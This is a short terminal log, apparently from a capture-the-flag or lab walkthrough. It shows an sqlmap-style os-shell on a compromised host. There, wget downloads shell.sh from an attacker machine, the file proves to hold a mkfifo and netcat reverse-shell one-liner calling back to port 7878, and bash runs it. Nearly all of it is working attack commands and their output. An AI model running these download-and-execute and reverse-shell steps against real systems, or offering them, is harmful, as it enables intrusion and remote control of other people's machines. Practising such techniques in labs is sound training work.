 os-shell> wget 10.10.14.174/shell.sh
do you want to retrieve the command standard output? [Y/n/a] Y
command standard output:
---
--2019-07-25 19:34:31--  http://10.10.14.174/shell.sh
Connecting to 10.10.14.174:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 80 [text/x-sh]
Saving to: 'shell.sh'
0K 100% 7.64M=0s
2019-07-25 19:34:32 (7.64 MB/s) - 'shell.sh' saved [80/80]
---
os-shell> cat shell.sh
do you want to retrieve the command standard output? [Y/n/a] Y
command standard output: 'rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.174 7878 >/tmp/f'
os-shell> shell.sh
do you want to retrieve the command standard output? [Y/n/a] Y
command standard output: 'sh: 1: shell.sh: not found'
os-shell> bash shell.sh
do you want to retrieve the command standard output? [Y/n/a] Y
No output
os-shell>